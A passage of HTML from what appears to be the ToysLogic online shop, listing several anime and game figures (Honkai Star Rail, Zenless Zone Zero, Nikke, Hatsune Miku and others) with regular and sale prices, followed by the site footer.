                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603">Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver.</a></p>
                <p class="price"><span class="normalprice">$404.99 </span>&nbsp;<span class="productSpecialPrice">$384.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602"><img src="images/Figure_Anime_Figure_18/TL300852339.jpg" alt="Zenless Zone Zero - Seth Lowell Nendoroid" title=" Zenless Zone Zero - Seth Lowell Nendoroid " width="37" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602">Zenless Zone Zero - Seth Lowell Nendoroid</a></p>
                <p class="price"><span class="normalprice">$65.99 </span>&nbsp;<span class="productSpecialPrice">$62.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601"><img src="images/Figure_Anime_Figure_18/TL300852338.jpg" alt="Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver" title=" Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver " width="40" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601">Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver</a></p>
                <p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$81.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600"><img src="images/Figure_Anime_Figure_18/TL300852337.jpg" alt="Honkai Star Rail - Diorama Robin Flowing Nightglow Ver" title=" Honkai Star Rail - Diorama Robin Flowing Nightglow Ver " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600">Honkai Star Rail - Diorama Robin Flowing Nightglow Ver</a></p>
                <p class="price"><span class="normalprice">$119.99 </span>&nbsp;<span class="productSpecialPrice">$113.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$6.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71599"><img src="images/Figure_Anime_Figure_18/TL300852336.jpg" alt="Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition" title=" Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition " width="50" height="43" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71599">Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition</a></p>
                <p class="price"><span class="normalprice">$599.99 </span>&nbsp;<span class="productSpecialPrice">$559.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$40.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71598"><img src="images/Figure_Anime_Figure_18/TL300852335.jpg" alt="Goddess of Victory Nikke - 1/7 Elegg Boom and Shock" title=" Goddess of Victory Nikke - 1/7 Elegg Boom and Shock " width="41" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71598">Goddess of Victory Nikke - 1/7 Elegg Boom and Shock</a></p>
                <p class="price"><span class="normalprice">$339.99 </span>&nbsp;<span class="productSpecialPrice">$321.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$18.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71597"><img src="images/Figure_Anime_Figure_18/TL300852334.jpg" alt="Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver" title=" Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver " width="43" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71597">Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver</a></p>
                <p class="price"><span class="normalprice">$84.99 </span>&nbsp;<span class="productSpecialPrice">$79.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71596"><img src="images/Figure_Anime_Figure_18/TL300852333.jpg" alt="Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver" title=" Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver " width="39" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71596">Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver</a></p>
                <p class="price"><span class="normalprice">$319.99 </span>&nbsp;<span class="productSpecialPrice">$302.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71595"><img src="images/Figure_Anime_Figure_18/TL300852332.jpg" alt="Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set" title=" Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set " width="50" height="31" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71595">Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set</a></p>
                <p class="price"><span class="normalprice">$319.99 </span>&nbsp;<span class="productSpecialPrice">$302.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71594"><img src="images/Figure_Anime_Figure_18/TL300852331.jpg" alt="Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release" title=" Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release " width="33" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71594">Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release</a></p>
                <p class="price"><span class="normalprice">$185.99 </span>&nbsp;<span class="productSpecialPrice">$175.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>
